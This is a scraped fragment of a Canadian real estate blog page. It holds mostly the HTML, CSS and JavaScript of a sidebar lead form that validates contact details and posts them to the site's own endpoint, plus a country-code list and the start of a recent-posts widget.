                                <span class="author-description d-block">Shreya knows the art of engaging the readers with interactive write-ups and innovative information. Her writings are thoroughly researched, creative and focused on the subject of discourse. It helps her create consistency in reading that a reader loves to embrace. Her style of clarifying people’s curiosity into words is pretty convenient and makes it effectively convincing.</span> 
                            </div>                                         
                        </div>
                                         </div>
        
                    
         
        <div class="col-md-4">
            <div class="sticky">
             <style> 
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
input:focus,.selectBoxDropdown:focus{outline:none}
/* .position-sticky{position: sticky!important;top: 112px;} */
 .formSticky{max-width:360px;border-radius:8px;background:#fff;min-height:370px;border-radius: 8px; border: solid 1px #ededed;}
 .formSticky h3{padding:12px 15px;margin:5px 0 10px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;font-family:arial}
 .formSticky .propTabBox{padding:2px 15px 10px;display:flex;display:-webkit-flex;align-items:center}
 .formSticky .propTab{margin-left:8px;width:80px;height:69px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;flex-direction:column;flex:none;position:relative;box-shadow:0 1px 4px 0 rgba(0,0,0,0.09);border:solid 1px #e3e3e3;border-radius:8px;margin-right:16px}
 .formSticky .propTab.fixedTab{margin:0 8px 0 0;background:#f8f5ff;box-shadow:none;border-color:#e7ddff;flex:none}
 .formSticky .propTab.fixedTab::after{margin:0 auto;position:absolute;left:0;right:0;bottom:-8px;display:block;width:15px;height:15px;background:#f8f5ff;border:solid 1px #e7ddff;border-width:0 1px 1px 0;content:'';transform:rotate(45deg);border-radius:50px 0 0 0}
 .formSticky .propTab::before{position:absolute;right:-9px;top:15px;display:block;width:1px;height:35px;background:#e7ddff;content:''}
 .formSticky .propTab:last-child::before{display:none}
 .formSticky .propTab em{height:29px;width:38px}
 .formSticky .propTab.fixedTab span{color:#5E449B}
 .formSticky .propTab span{margin-top:8px;display:block;font-size:12px;line-height:normal}
 .formSticky .tabScroll{padding:3px 15px 3px 0;margin-right:-15px;display:flex;display:-webkit-flex;align-items:center;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
 .formBox{padding:6px 20px 20px;background:none;box-shadow:none;border:0}
 .formSticky .btn-primary{background:#2e8540;color:#fff;border:#2e8540 solid 1px}
 .formSticky .selectBoxDropdown{border:none;border-right:1px solid #ccc;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .numInputBox{border:none;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .form-group{margin-bottom:15px;position:relative;z-index:999999}
 .formSticky .form-group .form-control{padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;border:1px solid #ccc;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .propTab .hti{background:url(https://www.squareyards.ae/assets/images/full-stack-services/home-tab.svg) no-repeat;background-size:310px;transition:.3s}
 .formSticky .propTab .hti-icon1{background-position:-1px -1px}
 .formSticky .propTab .hti-icon2{background-position:-40px -1px}
 .formSticky .propTab.fixedTab .hti-icon1{background-position:-1px -30px}
 .formSticky .propTab.fixedTab .hti-icon2{background-position:-40px -30px}
 .formSticky  .icon-phone-o:before{content:"\e912"}
.formSticky .btn-primary:hover{transition:.5s;color:#fff;background-color:#025aa5;border-color:#01549b}
.formBox .selectBox{z-index:999999};
 .form-group input[type=text] {border-radius:5px !important}
 .form-group .errorMsg{border:1px solid #f10000!important}
.ldBxInptGrp{display:flex;display:-webkit-flex;width:100%;border:1px solid #ccc;border-radius:5px}
.ldBxAdOn{width:122px!important}
.ldBxAdOnInpt{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.ldBtnPrmry{margin-top:15px;width:100%}
.ldBtnPrmryEm{margin-right:3px;position:relative;top:1px}
.formBox button.btn{padding:10px 21px;display:inline-block;text-align:center;cursor:pointer;border:1px solid transparent;font-size:13px;line-height:1.42857143;border-radius:5px;transition:.5s}
.formSticky .form-group .form-control.errorMsg:focus-visible {outline: 2px solid #f00;}
.hide-wcag {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}

@media screen and (max-width:540px) {
 .formSticky .propTabBox{padding:2px 20px 10px 20px}
}
</style>
<div class="position-sticky">
    <div class="stickyForm">
        <div class="formSticky">
            <h3>Contact Our Real Estate Experts</h3>
            <div class="propTabBox">
                <div class="propTab fixedTab" role="button" aria-label="sale" tabIndex="0">
                    <em class="hti hti-icon1"></em><span>Sale</span>
                </div>
                <div class="tabScroll">
                    <div class="propTab"  role="button" aria-label="sale" tabIndex="0">
                        <em class="hti hti-icon2"></em><span>Lease</span>
                    </div>
                </div>
            </div>
            <div class="formBox">
                <form class="blog_leads"  method="post" id="leadFormSticky">
                    <input name="CampId" type="hidden" value="3915">
                    <input name="type" type="hidden" value="">
                    <input name="ftype" type="hidden" value="blogLead">

                    <input name="Source" type="hidden" value="https://www.squareyards.ca/blog">
                    <div class="form-group">
                        <input autocomplete="new-password" type="text" required name="name" maxlength="50" placeholder="Name" value="" class="form-control" aria-label="name">
                    </div>
                    <div class="form-group">
                        <input type="email" maxlength="100"  name="email" required placeholder="Email ID" class="form-control " value="" aria-label="email">
                    </div>
                    <div class="form-group">
                        <div class="ldBxInptGrp">
                            <div class="ldBxAdOn selectBox">
                                <select id="ddCountryCode" name="countryCode" aria-label="country code" class="selectBoxDropdown"></select>
                            </div>
                            <input autocomplete="new-password" type="tel" id="mobile" name="mobileNo" max="15" placeholder="Phone Number" class="numInputBox ldBxAdOnInpt" maxlength="15"  value="" required="" aria-label="phone number">
                        </div>
                        <span id="phoneError" style="color:#E81D2E"></span>
                    </div>
                    <button class="btn btn-primary leadGenrationButton " type="button"><em class=" icon-phone-o ldBtnPrmryEm "></em>Get a Call Back</button>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script>
    document.addEventListener("DOMContentLoaded", function () {
        let type = jQuery(".fixedTab").text().trim()
        jQuery("input[name=type]").val('Sale');
        countryCodeSetforSticky();
    });
    const handleFormError = {
        check: false,
        message: {
            name: 'Please enter valid name.',
            email: 'Please enter valid email.',
            mobile: 'Please enter valid number.'
        },
        remove: function(el, formId) {
        if(this.check) {
            jQuery("#" + formId).find("#inputErrorMsg").remove();
            el.removeClass("errorMsg"); 
            el.removeAttr("aria-invalid");
            el.removeAttr("aria-describedBy");
            this.check = false;
        }
        },
        add: function(el, formId, name) {
            if(!this.check) {
            const messageEl = `<div id="inputErrorMsg" class="hide-wcag">${this.message[name]}</div>`;
            jQuery("#" + formId).prepend(messageEl);
            el.addClass("errorMsg");  
            el.attr({'aria-invalid':'true', 'aria-describedBy':'inputErrorMsg'});
            this.check = true;
            }
        }
    }
    function verifyEmailCommanLead(email) {
        regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i
        emailValid = regexPattern.test(email)
        if (emailValid == false) {
            return false
        } else {
            return true
        }
    }
    function handleLeadFormError (formId) {
        const inputNameEl = jQuery("#" + formId).find("input[name='name']");
        var name = inputNameEl.val()
        var nameRegex = new RegExp("^[a-zA-Z][a-zA-Z\\s]*$");

        inputNameEl.on('input',function(event){
            event.preventDefault();
            event.stopPropagation();
            if(jQuery(this).val().trim() == ""){
                jQuery(this).val('');
            }
            this.value = this.value.replace(/[^A-Za-z ]/g, '');
            if(handleFormError.check) {
            handleFormError.remove(inputNameEl, formId);
            }
        });
        
        
        if(name === '' && !(nameRegex.test(name))) {
            handleFormError.add(inputNameEl, formId, 'name');
            inputNameEl.focus();
            return false;
        }

        const inputEmailEl = jQuery("#" + formId).find("input[name='email']");
        var email = inputEmailEl.val();

        inputEmailEl.on('input',function(event){
            if(jQuery(this).val().trim() == ""){
                jQuery(this).val('');
            }
            if(handleFormError.check) {
                handleFormError.remove(inputEmailEl, formId);
            }
        });
        
        var verify_email = verifyEmailCommanLead(email);
        if (!verify_email) {
            handleFormError.add(inputEmailEl, formId, 'email');
            inputEmailEl.focus();
            return false
        }

        const inputMobileEl = jQuery("#" + formId).find("input[name=mobileNo]");
        var mobLength = inputMobileEl.val();

        const inputCountryCodeEl = jQuery("#" + formId).find("[name=countryCode]");
        var countryCode = jQuery("#" + formId).find("[name=countryCode]").val();
        
        var numberRegex = new RegExp("^(\\d{10}|\\d{3}-\\d{3}-\\d{4})$");

        inputMobileEl.on('input', function(e) {
            if(handleFormError.check) {
                handleFormError.remove(inputMobileEl, formId);
            }
        });


        if (numberRegex.test(mobLength)) {
            mobLength=mobLength.replace(/-/g, '');
            if (mobLength == '') {
                handleFormError.add(inputMobileEl, formId, 'mobile');
                inputMobileEl.focus();
                return false;
            } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobLength.length) != 10) {
                handleFormError.add(inputMobileEl, formId, 'mobile');
                inputMobileEl.focus();
                return false;
            }
        } else {
            const inputErrorMsg = 'Please enter valid number.';
            handleFormError.add(inputMobileEl, formId, 'mobile');
            inputMobileEl.focus();
            return false
        }

        let type = jQuery("#" + formId).find("input[name=type]").val();

        if (type == "Sale") {
            jQuery("#" + formId).find("input[name=CampId]").val(3915);
        } else {
            jQuery("#" + formId).find("input[name=CampId]").val(3911);
        }


        // if (emailValid) {
        //     form_data = jQuery("#leadFormSticky").serialize();
        // } else {
        //     console.log("workingfalse");
        //     jQuery("#leadFormSticky").find("[name=email]").addClass("errorMsg");
        //     return false;
        // }

        let form_data = jQuery("#" + formId).serialize();
        lead_genration_detailPage(form_data);


    }
    const boxes = document.querySelectorAll('.leadGenrationButton');
    boxes.forEach(box => {
        box.addEventListener('click', function handleClick(event) {
            // e.preventDefault()

            // jQuery("#leadFormSticky").find("[name=email]").removeClass("errorMsg");
            // jQuery("#leadFormSticky").find("[name=mobileNo]").removeClass("errorMsg");

            // email = jQuery("#leadFormSticky").find("input[name=email]").val();
            // mobile = jQuery("#leadFormSticky").find("input[name=mobileNo]").val();
            // countryCode = jQuery("#ddCountryCode").val();
            // type = jQuery("#leadFormSticky").find("input[name=type]").val();
            
            // if (mobile == '') {
            //     jQuery("#leadFormSticky").find("[name=mobileNo]").addClass("errorMsg");
            //     return false;
            // } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobile.length) != 10) {
            //     jQuery("#leadFormSticky").find("[name=mobileNo]").addClass("errorMsg");
            //     return false;
            // }

            // if (type == "Sale") {
            //     jQuery("#leadFormSticky").find("input[name=campId]").val(3915);
            // } else {
            //     jQuery("#leadFormSticky").find("input[name=campId]").val(3911);
            // }

            // regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i;
            // emailValid = regexPattern.test(email);

            // if (emailValid) {
            //     form_data = jQuery("#leadFormSticky").serialize();
            // } else {
            //     console.log("workingfalse");
            //     jQuery("#leadFormSticky").find("[name=email]").addClass("errorMsg");
            //     return false;
            // }

            // lead_genration_detailPage(form_data);

            
            const button = event.target;
            const form = button.closest("form");
            const formId = form.id;
            handleLeadFormError(formId);
        });
        box.addEventListener('keydown', function(event) {
            if(event.key === 'Enter' || event.key === ' ') {
                const button = event.target;
                const form = button.closest("form");
                const formId = form.id;
                handleLeadFormError(formId);
            }
        })
    });

    


    const boxes_s = document.querySelectorAll('.propTabBox .propTab');
    boxes_s.forEach(box_s => {
        box_s.addEventListener('click', function handleClick(event) {
                event.stopPropagation();
                        
                jQuery('.propTab').removeClass('fixedTab');
                jQuery(this).addClass('fixedTab');
                type = jQuery(".fixedTab").text().trim();
                if (type == "Sale"){
                        jQuery("input[name=CampId]").val("3915");
                    }else if(type == "Lease"){
                        jQuery("input[name=CampId]").val("3911");
                }
                jQuery("input[name=type]").val(type);
        });
        box_s.addEventListener('keydown', function(event) {
            if(event.key === 'Enter' || event.key === ' ') {
                event.stopPropagation();
                        
                jQuery('.propTab').removeClass('fixedTab');
                jQuery(this).addClass('fixedTab');
                type = jQuery(".fixedTab").text().trim();
                if (type == "Sale"){
                        jQuery("input[name=CampId]").val("3915");
                    }else if(type == "Lease"){
                        jQuery("input[name=CampId]").val("3911");
                }
                jQuery("input[name=type]").val(type);
            }
        });
    });
    const boxes_ss = document.querySelectorAll('.propTabBox .propTab');
    boxes_ss.forEach(box_ss => {
        box_ss.addEventListener('click', function handleClick(event) {
            jQuery(".drop-downcity").toggle();
        });
    });
    var CountryList = {countryCodes: [{name: "Canada (+1)", code: "1", global_countryname: "Canada", srtName: "CA"}, {name: "India (+91)", code: "91", global_countryname: "India", srtName: "IN"}, {name: "Australia (+61)", code: "61", global_countryname: "Australia", srtName: "AU"}, {name: "Hong Kong (+852)", code: "852", global_countryname: "Hong Kong", srtName: "HK"}, {name: "Oman (+968)", code: "968", srtName: "OM"}, {name: "Qatar (+974)", code: "974", srtName: "QA"}, {name: "Singapore (+65)", code: "65", global_countryname: "Singapore", srtName: "SG"}, {name: "UAE (+971)", code: "971", global_countryname: "United Arab Emirates", srtName: "UAE"}, {name: "UK (+44)", code: "44", global_countryname: "United Kingdom", srtName: "UK"}, {name: "South Africa (+27)", code: "27", srtName: "ZA"}, {name: "Malaysia (+60)", code: "60", srtName: "MY"}, {name: "New Zealand (+64)", code: "64", srtName: "NZ"}, {name: "Thailand (+66)", code: "66", srtName: "TH"}, {name: "Saudi Arabia (+966)", code: "966", srtName: "SA"}, {name: "Netherlands (+31)", code: "31", srtName: "NL"}, {name: "Bahrain (+973)", code: "973", srtName: "BH"}, {name: "Algeria (+213)", code: "213", srtName: "DZ"}, {name: "Andorra (+376)", code: "376", srtName: "AD"}, {name: "Angola (+244)", code: "244", srtName: "AO"}, {name: "Anguilla (+1264)", code: "1264", srtName: "AI"}, {name: "Antigua & Barbuda (+1268)", code: "1268", srtName: "AG"}, {name: "Argentina (+54)", code: "54", srtName: "AR"}, {name: "Armenia (+374)", code: "374", srtName: "AM"}, {name: "Aruba (+297)", code: "297", srtName: "AW"}, {name: "Austria (+43)", code: "43", srtName: "AT"}, {name: "Azerbaijan (+994)", code: "994", srtName: "AZ"}, {name: "Bahamas (+1242)", code: "1242", srtName: "BS"}, {name: "Bangladesh (+880)", code: "880", srtName: "BD"}, {name: "Barbados (+1246)", code: "1246", srtName: "BB"}, {name: "Belarus (+375)", code: "375", srtName: "BY"}, {name: "Belgium (+32)", code: "32", srtName: "BE"}, {name: "Belize (+501)", code: "501", srtName: "BZ"}, {name: "Benin (+229)", code: "229", srtName: "BJ"}, {name: "Bermuda (+1441)", code: "1441", srtName: "BM"}, {name: "Bhutan (+975)", code: "975", srtName: "BT"}, {name: "Bolivia (+591)", code: "591", srtName: "BO"}, {name: "Bosnia Herzegovina (+387)", code: "387", srtName: "BA"}, {name: "Botswana (+267)", code: "267", srtName: "BW"}, {name: "Brazil (+55)", code: "55", srtName: "BR"}, {name: "Brunei (+673)", code: "673", srtName: "BN"}, {name: "Bulgaria (+359)", code: "359", srtName: "BG"}, {name: "Burkina Faso (+226)", code: "226", srtName: "BF"}, {name: "Burundi (+257)", code: "257", srtName: "BI"}, {name: "Cambodia (+855)", code: "855", srtName: "KH"}, {name: "Cameroon (+237)", code: "237", srtName: "CM"}, {name: "Cape Verde Islands (+238)", code: "238", srtName: "CV"}, {name: "Cayman Islands (+1345)", code: "1345", srtName: "KY"}, {name: "Central African Republic (+236)", code: "236", srtName: "CF"}, {name: "Chile (+56)", code: "56", srtName: "CL"}, {name: "China (+86)", code: "86", srtName: "CN"}, {name: "Colombia (+57)", code: "57", srtName: "CO"}, {name: "Comoros (+269)", code: "269", srtName: "KM"}, {name: "Congo (+242)", code: "242", srtName: "CG"}, {name: "Cook Islands (+682)", code: "682", srtName: "CK"}, {name: "Costa Rica (+506)", code: "506", srtName: "CR"}, {name: "Croatia (+385)", code: "385", srtName: "HR"}, {name: "Cuba (+53)", code: "53", srtName: "CU"}, {name: "Cyprus North (+90392)", code: "90392", srtName: "CY"}, {name: "Cyprus South (+357)", code: "357", srtName: "CY"}, {name: "Czech Republic (+42)", code: "42", srtName: "CZ"}, {name: "Denmark (+45)", code: "45", srtName: "DK"}, {name: "Djibouti (+253)", code: "253", srtName: "DJ"}, {name: "Dominica (+1809)", code: "1809", srtName: "DM"}, {name: "Dominican Republic (+1809)", code: "1809", srtName: "DM"}, {name: "Ecuador (+593)", code: "593", srtName: "EC"}, {name: "Egypt (+20)", code: "20", srtName: "EG"}, {name: "El Salvador (+503)", code: "503", srtName: "SV"}, {name: "Equatorial Guinea (+240)", code: "240", srtName: "GQ"}, {name: "Eritrea (+291)", code: "291", srtName: "ER"}, {name: "Estonia (+372)", code: "372", srtName: "EE"}, {name: "Ethiopia (+251)", code: "251", srtName: "ET"}, {name: "Falkland Islands (+500)", code: "500", srtName: "FK"}, {name: "Faroe Islands (+298)", code: "298", srtName: "FO"}, {name: "Fiji (+679)", code: "679", srtName: "FJ"}, {name: "Finland (+358)", code: "358", srtName: "FI"}, {name: "France (+33)", code: "33", srtName: "FR"}, {name: "French Guiana (+594)", code: "594", srtName: "GF"}, {name: "French Polynesia (+689)", code: "689", srtName: "PF"}, {name: "Gabon (+241)", code: "241", srtName: "GA"}, {name: "Gambia (+220)", code: "220", srtName: "GM"}, {name: "Georgia (+7880)", code: "7880", srtName: "GE"}, {name: "Germany (+49)", code: "49", srtName: "DE"}, {name: "Ghana (+233)", code: "233", srtName: "GH"}, {name: "Gibraltar (+350)", code: "350", srtName: "GI"}, {name: "Greece (+30)", code: "30", srtName: "GR"}, {name: "Greenland (+299)", code: "299", srtName: "GL"}, {name: "Grenada (+1473)", code: "1473", srtName: "GD"}, {name: "Guadeloupe (+590)", code: "590", srtName: "GP"}, {name: "Guam (+671)", code: "671", srtName: "GU"}, {name: "Guatemala (+502)", code: "502", srtName: "GT"}, {name: "Guinea (+224)", code: "224", srtName: "GN"}, {name: "Guinea - Bissau (+245)", code: "245", srtName: "GW"}, {name: "Guyana (+592)", code: "592", srtName: "GY"}, {name: "Haiti (+509)", code: "509", srtName: "HT"}, {name: "Honduras (+504)", code: "504", srtName: "HN"}, {name: "Hungary (+36)", code: "36", srtName: "HU"}, {name: "Iceland (+354)", code: "354", srtName: "IS"}, {name: "Indonesia (+62)", code: "62", srtName: "ID"}, {name: "Iran (+98)", code: "98", srtName: "IR"}, {name: "Iraq (+964)", code: "964", srtName: "IQ"}, {name: "Ireland (+353)", code: "353", srtName: "IE"}, {name: "Israel (+972)", code: "972", srtName: "IL"}, {name: "Italy (+39)", code: "39", srtName: "IT"}, {name: "Jamaica (+1876)", code: "1876", srtName: "JM"}, {name: "Japan (+81)", code: "81", srtName: "JP"}, {name: "Jordan (+962)", code: "962", srtName: "JO"}, {name: "Kazakhstan (+7)", code: "7", srtName: "KZ"}, {name: "Kenya (+254)", code: "254", srtName: "KE"}, {name: "Kiribati (+686)", code: "686", srtName: "KI"}, {name: "Korea North (+850)", code: "850", srtName: "KP"}, {name: "Korea South (+82)", code: "82", srtName: "KP"}, {name: "Kuwait (+965)", code: "965", srtName: "KW"}, {name: "Kyrgyzstan (+996)", code: "996", srtName: "KG"}, {name: "Laos (+856)", code: "856", srtName: "LA"}, {name: "Latvia (+371)", code: "371", srtName: "LV"}, {name: "Lebanon (+961)", code: "961", srtName: "LB"}, {name: "Lesotho (+266)", code: "266", srtName: "LS"}, {name: "Liberia (+231)", code: "231", srtName: "LR"}, {name: "Libya (+218)", code: "218", srtName: "LY"}, {name: "Liechtenstein (+417)", code: "417", srtName: "LI"}, {name: "Lithuania (+370)", code: "370", srtName: "LT"}, {name: "Luxembourg (+352)", code: "352", srtName: "LU"}, {name: "Macao (+853)", code: "853", srtName: "MO"}, {name: "Macedonia (+389)", code: "389", srtName: "MK"}, {name: "Madagascar (+261)", code: "261", srtName: "MG"}, {name: "Malawi (+265)", code: "265", srtName: "MW"}, {name: "Maldives (+960)", code: "960", srtName: "MV"}, {name: "Mali (+223)", code: "223", srtName: "ML"}, {name: "Malta (+356)", code: "356", srtName: "MT"}, {name: "Marshall Islands (+692)", code: "692", srtName: "MH"}, {name: "Martinique (+596)", code: "596", srtName: "MQ"}, {name: "Mauritania (+222)", code: "222", srtName: "MR"}, {name: "Mayotte (+269)", code: "269", srtName: "YT"}, {name: "Mexico (+52)", code: "52", srtName: "MX"}, {name: "Micronesia (+691)", code: "691", srtName: "FM"}, {name: "Moldova (+373)", code: "373", srtName: "MD"}, {name: "Monaco (+377)", code: "377", srtName: "MC"}, {name: "Mongolia (+976)", code: "976", srtName: "MN"}, {name: "Montserrat (+1664)", code: "1664", srtName: "ME"}, {name: "Morocco (+212)", code: "212", srtName: "MA"}, {name: "Mozambique (+258)", code: "258", srtName: "MZ"}, {name: "Myanmar (+95)", code: "95", srtName: "MM"}, {name: "Namibia (+264)", code: "264", srtName: "NA"}, {name: "Nauru (+674)", code: "674", srtName: "NR"}, {name: "Nepal (+977)", code: "977", srtName: "NP"}, {name: "New Caledonia (+687)", code: "687", srtName: "NC"}, {name: "Nicaragua (+505)", code: "505", srtName: "NI"}, {name: "Niger (+227)", code: "227", srtName: "NE"}, {name: "Nigeria (+234)", code: "234", srtName: "NG"}, {name: "Niue (+683)", code: "683", srtName: "NU"}, {name: "Norfolk Islands (+672)", code: "672", srtName: "NF"}, {name: "Northern Marianas (+670)", code: "670", srtName: "MP"}, {name: "Norway (+47)", code: "47", srtName: "NO"}, {name: "Palau (+680)", code: "680", srtName: "PW"}, {name: "Panama (+507)", code: "507", srtName: "PA"}, {name: "Papua New Guinea (+675)", code: "675", srtName: "PG"}, {name: "Paraguay (+595)", code: "595", srtName: "PY"}, {name: "Peru (+51)", code: "51", srtName: "PE"}, {name: "Philippines (+63)", code: "63", srtName: "PH"}, {name: "Poland (+48)", code: "48", srtName: "PL"}, {name: "Portugal (+351)", code: "351", srtName: "PT"}, {name: "Puerto Rico (+1787)", code: "1787", srtName: "PR"}, {name: "Reunion (+262)", code: "262", srtName: "RE"}, {name: "Romania (+40)", code: "40", srtName: "RO"}, {name: "Russia (+7)", code: "7", srtName: "RU"}, {name: "Rwanda (+250)", code: "250", srtName: "RW"}, {name: "San Marino (+378)", code: "378", srtName: "SM"}, {name: "Sao Tome & Principe (+239)", code: "239", srtName: "ST"}, {name: "Senegal (+221)", code: "221", srtName: "SN"}, {name: "Serbia (+381)", code: "381", srtName: "RS"}, {name: "Seychelles (+248)", code: "248", srtName: "SC"}, {name: "Sierra Leone (+232)", code: "232", srtName: "SL"}, {name: "Slovak Republic (+421)", code: "421", srtName: "SK"}, {name: "Slovenia (+386)", code: "386", srtName: "SI"}, {name: "Solomon Islands (+677)", code: "677", srtName: "SB"}, {name: "Somalia (+252)", code: "252", srtName: "SO"}, {name: "Spain (+34)", code: "34", srtName: "ES"}, {name: "Sri Lanka (+94)", code: "94", srtName: "LK"}, {name: "St. Kitts (+1869)", code: "1869", srtName: "KN"}, {name: "St. Lucia (+1758)", code: "1758", srtName: "LC"}, {name: "Sudan (+249)", code: "249", srtName: "SD"}, {name: "Suriname (+597)", code: "597", srtName: "SR"}, {name: "Swaziland (+268)", code: "268", srtName: "SZ"}, {name: "Sweden (+46)", code: "46", srtName: "SE"}, {name: "Switzerland (+41)", code: "41", srtName: "CH"}, {name: "Syria (+963)", code: "963", srtName: "SY"}, {name: "Taiwan (+886)", code: "886", srtName: "TW"}, {name: "Tajikstan (+7)", code: "7", srtName: "TJ"}, {name: "Togo (+228)", code: "228", srtName: "TG"}, {name: "Tonga (+676)", code: "676", srtName: "TO"}, {name: "Trinidad & Tobago (+1868)", code: "1868", srtName: "TT"}, {name: "Tunisia (+216)", code: "216", srtName: "TN"}, {name: "Turkey (+90)", code: "90", srtName: "TR"}, {name: "Turkmenistan (+993)", code: "993", srtName: "TM"}, {name: "Turks & Caicos Islands (+1649)", code: "1649", srtName: "TC"}, {name: "Tuvalu (+688)", code: "688", srtName: "TV"}, {name: "Uganda (+256)", code: "256", srtName: "UG"}, {name: "Uruguay (+598)", code: "598", srtName: "UY"}, {name: "Uzbekistan (+7)", code: "7", srtName: "UZ"}, {name: "Vanuatu (+678)", code: "678", srtName: "VU"}, {name: "Vatican City (+379)", code: "379", srtName: "VA"}, {name: "Venezuela (+58)", code: "58", srtName: "VE"}, {name: "Vietnam (+84)", code: "84", srtName: "VN"}, {name: "Virgin Islands - British (+1284)", code: "84", srtName: "VG"}, {name: "Virgin Islands - US (+1340)", code: "84", srtName: "VI"}, {name: "Wallis & Futuna (+681)", code: "681", srtName: "WF"}, {name: "Yemen (North)(+969)", code: "969", srtName: "YE"}, {name: "Yemen (South)(+967)", code: "967", srtName: "YE"}, {name: "Zambia (+260)", code: "260", srtName: "ZM"}, {name: "Zimbabwe (+263)", code: "263", srtName: "ZW"}], CountryNames: {"India (+91)": ["Agra", "Ahmedabad", "Allahbad", "Bangalore", "Bhopal", "Chandigarh", "Chennai", "Dehradoon", "Delhi", "Gurgaon", "Gwalior", "Hyderabad", "Indore", "Jaipur", "Kanpur", "Kolkata", "Lucknow", "Meerut", "Mumbai", "Nagpur", "Nasik", "Noida", "Patna", "Rajkot", "Surat", "Vadodara", "Varanasi", "Visakhapatnam", "Others"], "UAE (+971)": ["Abudhabi", "Dubai", "Sharjah"], "Australia (+61)": ["Brisbane", "Melbourne", "Sydney"], "Canada (+1)": ["Toronto", "Abbotsford", "Ajax", "Aurora", "Barrie", "Belleville", "Blainville", "Brampton", "Brandon", "Brantford", "Brossard", "Burlington", "Burnaby", "Caledon", "Calgary", "Cambridge", "Cape Breton", "Charlottetown", "Chatham-Kent", "Chilliwack", "Clarington", "Coquitlam", "Delta", "Dollard-Des-Ormeaux", "Drumheller", "Drummondville", "Edmonton", "Fredericton", "Gatineau", "Granby", "Grande Prairie", "Greater Moncton", "Greater Sudbury", "Guelph", "Halifax", "Halton Hills", "Hamilton", "Iqaluit", "Kamloops", "Kawartha Lakes", "Kelowna", "Kingston", "Kitchener", "Langley", "Laval", "Lethbridge", "London", "Longueuil", "L\xe9vis", "Maple Ridge", "Markham", "Medicine Hat", "Milton", "Mississauga", "Montreal", "Nanaimo", "Nelson", "New Westminster", "Newmarket", "Niagara Falls", "Norfolk County", "North Bay", "North Vancouver", "Oakville", "Oshawa", "Ottawa", "Peterborough", "Pickering", "Port Coquitlam", "Portage La Prairie", "Prince George", "Quebec City", "Red Deer", "Regina", "Repentigny", "Richmond", "Richmond Hill", "Saanich", "Saguenay", "Saint John", "Saint-Hyacinthe", "Saint-Jean-sur-Richelieu", "Saint-J\xe9r\xf4me", "Sarnia", "Saskatoon", "Sault Ste. Marie", "Shawinigan", "Sherbrooke", "St. Albert", "St. Catharines", "St. John's", "Strathcona County", "Surrey", "Sydney", "Terrebonne", "Thunder Bay", "Trois-Rivi\xe8res", "Vancouver", "Vaughan", "Victoria", "Waterloo", "Welland", "Whitby", "Whitehorse", "Windsor", "Winnipeg", "Wood Buffalo", "Yellowknife"]}}
    function countryCodeSetforSticky() {
        for (var key in CountryList.countryCodes) {
            if (CountryList.countryCodes.hasOwnProperty(key)) {
                var optHtml = "<option value='" + CountryList.countryCodes[key]['code'] + "' >" + CountryList.countryCodes[key]['srtName'] + " (+" + CountryList.countryCodes[key]['code'] + ")</option>";
                jQuery(document).find('#ddCountryCode').each(function () {
                    jQuery(this).append(optHtml);
                });
            }
        }
        //     })(window)
    }

    function lead_genration_detailPage(blog_leads) {
        jQuery.ajax({
            url: "https://www.squareyards.ca/api/blog_leads",
            type: 'post',
            data: blog_leads,
            dataType: "json",
            success: function (response) {
                let baseUrl = window.location.origin;
                let fullUrl ="https://www.squareyards.ca/thankYou?curentPath="+encodeURIComponent(window.location.href)
                console.log(fullUrl)
                window.location=fullUrl;
            }
        });
    }
</script>

 
            	<div id="sidebarposts" class="widget-area" role="complementary" aria-label="widget sidebar">
			</div>                        <style type="text/css">
.recentWidgetBox{margin:15px 0;border-radius:8px;border:solid 1px #ededed;position:relative}
.recentWidgetBox h4{padding:15px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;}
.recentItemsBox{ display:block; }
.recentItemsBox .recentItem{ padding:15px; display: flex; gap:15px}
.recentItemsBox .recentItem + .recentItem{border-top:solid 1px #ededed;}
.recentItemsBox .recentItem figure{ width:75px; height:75px; border-radius:8px; overflow:hidden; }
.recentItemsBox .recentItem figure img{width:100%; height: 100%; object-fit: cover;}
.recentItemsBox .recentItem figcaption { padding:0; width:calc(100% - 90px); background:none; }
.recentItemsBox .recentItem figcaption a{font-size:16px;font-style:normal; font-weight:normal;color:#333 }
.recentItemsBox .recentItem figcaption .recentItempostDate{ margin-top:5px;font-size:13px;font-style:normal; font-weight:normal;color:#666 }
</style>

<div class="recentWidgetBox" id="sidebarposts">
  <h4>Recent Blog Posts</h4>
  <div class="recentItemsBox">
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/02/Understanding-Pet-Liability-Insurance-for-Renters-in-Canada-1.jpg" alt="Know About Pet Liability Insurance for Tenants in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/pet-insurance-canada-regart/"> Know About Tenant Liability or Pet Insurance Canada</a>
        <div class="recentItempostDate">February 02, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
